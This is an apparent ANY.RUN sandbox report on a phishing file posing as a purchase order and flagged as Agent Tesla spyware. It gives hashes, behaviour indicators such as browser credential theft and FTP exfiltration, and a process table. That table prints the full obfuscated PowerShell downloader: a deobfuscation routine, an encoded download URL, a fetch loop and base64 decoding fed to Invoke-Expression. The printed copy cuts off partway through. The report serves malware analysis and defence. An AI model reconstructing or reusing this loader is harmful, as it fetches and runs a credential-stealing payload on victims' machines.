
| File name: | PO_No_9900904702_32025.gz |
| Full analysis: | https://app.any.run/tasks/d920ce09-20df-45cc-93f6-28103873d641 |
| Verdict: | Malicious activity |
| Threats: | Agent Tesla is spyware that collects information about the actions of its victims by recording keystrokes and user interactions. It is falsely marketed as a legitimate software on the dedicated website where this malware is sold. |
| Analysis date: | March 24, 2025, 15:54:27 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/gzip |
| File info: | gzip compressed data, was "PO_No_9900904702_32025.vbs", last modified: Mon Mar 24 07:45:20 2025, from FAT filesystem (MS-DOS, OS/2, NT), original size modulo 2^32 58000 |
| MD5: | 2FE3D7298E286CEDB77EF1C20BEB84B5 |
| SHA1: | 5D23FAD121C6A5505064A621FD9E45B05BCA0B42 |
| SHA256: | 06C962447127121FA3BD96888D677ADDCE301E7EF876D09B48E7A03AB6650C1E |
| SSDEEP: | 768:HQAheoqypmvP+T8Le5WKrCjN5EGwVQtj5PvYnMOvrPhd:wA2BLegK+55ErVMFoMOvrPT |
MALICIOUS
Generic archive extractor
- WinRAR.exe (PID: 4756)
Script downloads file (POWERSHELL)
- powershell.exe (PID: 2692)
Executes malicious content triggered by hijacked COM objects (POWERSHELL)
- powershell.exe (PID: 2692)
Actions looks like stealing of personal data
- msiexec.exe (PID: 632)
AGENTTESLA has been detected (SURICATA)
- msiexec.exe (PID: 632)
Steals credentials from Web Browsers
- msiexec.exe (PID: 632)
SUSPICIOUS
Accesses system date via WMI (SCRIPT)
- wscript.exe (PID: 4980)
Accesses WMI object display name (SCRIPT)
- wscript.exe (PID: 4980)
Starts POWERSHELL.EXE for commands execution
- wscript.exe (PID: 4980)
Accesses WMI object, sets custom ImpersonationLevel (SCRIPT)
- wscript.exe (PID: 4980)
Gets or sets the security protocol (POWERSHELL)
- powershell.exe (PID: 2692)
- powershell.exe (PID: 2384)
Retrieves command line args for running process (POWERSHELL)
- powershell.exe (PID: 2692)
- powershell.exe (PID: 2384)
Uses base64 encoding (POWERSHELL)
- powershell.exe (PID: 2692)
- powershell.exe (PID: 2384)
Uses sleep to delay execution (POWERSHELL)
- powershell.exe (PID: 2692)
Runs shell command (SCRIPT)
- wscript.exe (PID: 4980)
Creates an instance of the specified .NET type (POWERSHELL)
- powershell.exe (PID: 2692)
Converts a specified value to a byte (POWERSHELL)
- powershell.exe (PID: 2384)
Potential Corporate Privacy Violation
- msiexec.exe (PID: 632)
Checks for external IP
- msiexec.exe (PID: 632)
Connects to FTP
- msiexec.exe (PID: 632)
Connects to unusual port
- msiexec.exe (PID: 632)
Reads security settings of Internet Explorer
- WinRAR.exe (PID: 4756)
Starts CMD.EXE for commands execution
- WinRAR.exe (PID: 4756)
Executing commands from a ".bat" file
- WinRAR.exe (PID: 4756)
INFO
Creates or changes the value of an item property via Powershell
- wscript.exe (PID: 4980)
Manual execution by a user
- wscript.exe (PID: 4980)
- powershell.exe (PID: 2384)
Uses string split method (POWERSHELL)
- powershell.exe (PID: 2692)
- powershell.exe (PID: 2384)
Disables trace logs
- powershell.exe (PID: 2692)
- msiexec.exe (PID: 632)
Converts byte array into ASCII string (POWERSHELL)
- powershell.exe (PID: 2692)
- powershell.exe (PID: 2384)
Checks proxy server information
- powershell.exe (PID: 2692)
- msiexec.exe (PID: 632)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 2384)
Gets data length (POWERSHELL)
- powershell.exe (PID: 2384)
Reads security settings of Internet Explorer
- msiexec.exe (PID: 632)
Reads the software policy settings
- msiexec.exe (PID: 632)
- slui.exe (PID: 744)
ULTRAVNC has been detected
- msiexec.exe (PID: 632)
Create files in a temporary directory






- MpCmdRun.exe (PID: 7148)
Checks supported languages
- MpCmdRun.exe (PID: 7148)
Reads the computer name
- MpCmdRun.exe (PID: 7148)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .z/gz/gzip | | | GZipped data (100) |
|---|
EXIF
ZIP
| Compression: | Deflated |
|---|---|
| Flags: | FileName |
| ModifyDate: | 2025:03:24 07:45:20+00:00 |
| ExtraFlags: | (none) |
| OperatingSystem: | FAT filesystem (MS-DOS, OS/2, NT/Win32) |
| ArchivedFileName: | PO_No_9900904702_32025.vbs |
Total processes
132
Monitored processes
11
Malicious processes
4
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 632 | "C:\WINDOWS\SysWOW64\msiexec.exe" | C:\Windows\SysWOW64\msiexec.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows® installer Version: 5.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 744 | C:\WINDOWS\System32\slui.exe -Embedding | C:\Windows\System32\slui.exe | svchost.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Activation Client Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1052 | C:\WINDOWS\system32\cmd.exe /c ""C:\Users\admin\AppData\Local\Temp\Rar$VR4756.5931\Rar$Scan70681.bat" " | C:\Windows\System32\cmd.exe | — | WinRAR.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1164 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2384 | "C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe" "Get-Service;$Repacking='func';Get-History;$Repacking+='t';Get-History;$Repacking+='i';Get-History;$Repacking+='on:';(ni -p $Repacking -n Assiduities -value { param($Luksurisest);$Hjemmefdning=1;do {$Pats+=$Luksurisest[$Hjemmefdning];$Hjemmefdning+=2} until(!$Luksurisest[$Hjemmefdning])$Pats});ConvertTo-Html;(ni -p $Repacking -n Lavkomikkens -value {param($Bldg);.($Discourage) ($Bldg)});ConvertTo-Html;$nutting=Assiduities 'AnSESTC.,W';$nutting+=Assiduities 'Ke bVCBlEI,E nST';$Forstadskvarter=Assiduities ' M oLz iPlUl aE/';$Kininen=Assiduities 'mT lFsN1O2';$Noncapitalistically='D[SnBE.T .,s eSRBV i cNe pFoAipNSTGM a NLAIgBeBrS] :,:OsGE.C uRRBi Tsy,PSrAOOT o,Cdo L =i$RK,i nFI nUEFn';$Forstadskvarter+=Assiduities ' 5A. 0 A(TW iCn,d,o w sA GN TR I1R0U. 0.;t MW i n 6P4A;. px 6O4S;, vrPvT:S1L3A4 .S0T) GGebc,k oN/A2,0S1 0H0 1T0 1b F.iVr e f o x /S1 3 4m.A0';$Hjemmefdningnquinated=Assiduities ' UBS,eDrO- A g EKnwt';$Indehaverske=Assiduities 'Ah t t pL: / / s h aVs h iSeBn tNe rpp rSiSs e.sS. cCo m /ovPlDm /oSFa bKe lDs l u g e rOn,eLs . iMn f';$proarmy=Assiduities 'K>';$Discourage=Assiduities ' I.eHx';$Uncomplacently='sandbanks';$Sikkerhedsaspektets='\Haggiographal.Str';Lavkomikkens (Assiduities 'S$,GML oUB,a LS: C,oSU NPtUeSR DLRRA f t =O$ ETNFvM:BABP pLD A.tIAS+ $,S IKKMk EVrTH eRDESSAaS P.e kStCEaTTs');Lavkomikkens (Assiduities 'E$TG lQOJb A lB:SrAeLTLSWPnRKAKKlsAiSSVEpNDE S,=H$ iuN D.E H,A vIEBrVS k e,. s,PGL i T (A$.pKRSoMA RsmDy )');Lavkomikkens (Assiduities $Noncapitalistically);$Indehaverske=$Retspraksisenes[0];$Mineralulds=(Assiduities ',$OgUl oTb a LA:dK.A R TFO THeNk SEN A V,n eR=Rn.E.W - oEbSJDE CST Rs Y s TPEMM . $Mn.U t tTiSNSg');Lavkomikkens ($Mineralulds);Lavkomikkens (Assiduities ' $ KIa r t.o t e kEsBn.a vLn eO. HSeHaMd e r s [D$ HSjSeIm mBe fRdSn iRn gunMqGuDi nMa t,eVd ]A=L$.FFo,r,s,tGa dUs kfvuaCrPtje r');$Lightningbug=Assiduities 'B$ K a.rDt ogt,e k s nIaLv n eI. D oHw.nFl,o aUdSFBiElJem(S$.IFn dSe.hSa vLe rTs.kfeS,W$ESNu b t rSo p i cSaSlS)';$Subtropical=$Counterdraft;Lavkomikkens (Assiduities 'a$,GBl O B a,lA:.fSaGhUE Y =B(mt e S tF-SP,A,t,h S$JsPuABFt rSo PEi cKa L )');while (!$Fahey) {Lavkomikkens (Assiduities ' $ g,lNoBb,acl : UAn sTh,a m e fDu lSl y =K$ mSeHt,e o rIo,g rCa pDh') ;Lavkomikkens $Lightningbug;Lavkomikkens (Assiduities ' [ Tbh rSe AfdNIUn Gp.Pt,h r e,APD.]B:,: s L,EOe P (.4,0,0 0S)');Lavkomikkens (Assiduities ' $.G lGoSb aBlG:SfaaSHGePYN= ( T E,sET.-UP aRT h, S$ S U bHT REo pDITCJAul.)') ;Lavkomikkens (Assiduities ' $EGEl.O b A l,: K oWM m ATniD O p.oCS t E.N S =a$ GBL O B ASlF: dKI.S S,e mGI N AbT,iROMNLsL+C+ %K$ARSERT s pNr,aSkCS,iCSEEFn eSs .VcDO uSN T') ;$Indehaverske=$Retspraksisenes[$Kommandopostens]}$Dubbah=363327;$Cafeteriaejeren=26852;Lavkomikkens (Assiduities ' $ G LUo,bUAMLK: sST,akI RSB uci.lmd ePRL = rgOELTB-kC oINPTCeWnMTS S$ sUU bSter o pGI c A l');Lavkomikkens (Assiduities 'g$IgHl oSb a.l :NQPuAaPi l hSePaPdM F=S C[MSAyMs tOe m . C oFn,v.e r t ],:E:,FVrpo,m BLacs eU6M4,S tGrFi nCgb( $CSTt a,i rRb uRiElSdGeRrM)');Lavkomikkens (Assiduities '.$SG lMoPb a,L.: PYRRe.STB yPTAi a .= S[AS YTS TSe Mp. tRESXDtT.EeDn C O dPi n gM] :E: aDSUCRI iS.,GUEETGS.T,RWiOn GS(.$ q uFaFi,l hYeIaSdP)');Lavkomikkens (Assiduities '.$.g LRo B AFl :Dm,r k e,BELSI nADU=f$ P R.eBSSb,yBT IFaS. SOu,bNSDTpr i NCg ( $,d uUBOBGAHH.,.$GcAAEfBE t ESr.iUaiENjsEFrMe nM)');Lavkomikkens $mrkeblind;" | C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2692 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" "Get-Service;$Repacking='func';Get-History;$Repacking+='t';Get-History;$Repacking+='i';Get-History;$Repacking+='on:';(ni -p $Repacking -n Assiduities -value { param($Luksurisest);$Hjemmefdning=1;do {$Pats+=$Luksurisest[$Hjemmefdning];$Hjemmefdning+=2} until(!$Luksurisest[$Hjemmefdning])$Pats});ConvertTo-Html;(ni -p $Repacking -n Lavkomikkens -value {param($Bldg);.($Discourage) ($Bldg)});ConvertTo-Html;$nutting=Assiduities 'AnSESTC.,W';$nutting+=Assiduities 'Ke bVCBlEI,E nST';$Forstadskvarter=Assiduities ' M oLz iPlUl aE/';$Kininen=Assiduities 'mT lFsN1O2';$Noncapitalistically='D[SnBE.T .,s eSRBV i cNe pFoAipNSTGM a NLAIgBeBrS] :,:OsGE.C uRRBi Tsy,PSrAOOT o,Cdo L =i$RK,i nFI nUEFn';$Forstadskvarter+=Assiduities ' 5A. 0 A(TW iCn,d,o w sA GN TR I1R0U. 0.;t MW i n 6P4A;. px 6O4S;, vrPvT:S1L3A4 .S0T) GGebc,k oN/A2,0S1 0H0 1T0 1b F.iVr e f o x /S1 3 4m.A0';$Hjemmefdningnquinated=Assiduities ' UBS,eDrO- A g EKnwt';$Indehaverske=Assiduities 'Ah t t pL: / / s h aVs h iSeBn tNe rpp rSiSs e.sS. cCo m /ovPlDm /oSFa bKe lDs l u g e rOn,eLs . iMn f';$proarmy=Assiduities 'K>';$Discourage=Assiduities ' I.eHx';$Uncomplacently='sandbanks';$Sikkerhedsaspektets='\Haggiographal.Str';Lavkomikkens (Assiduities 'S$,GML oUB,a LS: C,oSU NPtUeSR DLRRA f t =O$ ETNFvM:BABP pLD A.tIAS+ $,S IKKMk EVrTH eRDESSAaS P.e kStCEaTTs');Lavkomikkens (Assiduities 'E$TG lQOJb A lB:SrAeLTLSWPnRKAKKlsAiSSVEpNDE S,=H$ iuN D.E H,A vIEBrVS k e,. s,PGL i T (A$.pKRSoMA RsmDy )');Lavkomikkens (Assiduities $Noncapitalistically);$Indehaverske=$Retspraksisenes[0];$Mineralulds=(Assiduities ',$OgUl oTb a LA:dK.A R TFO THeNk SEN A V,n 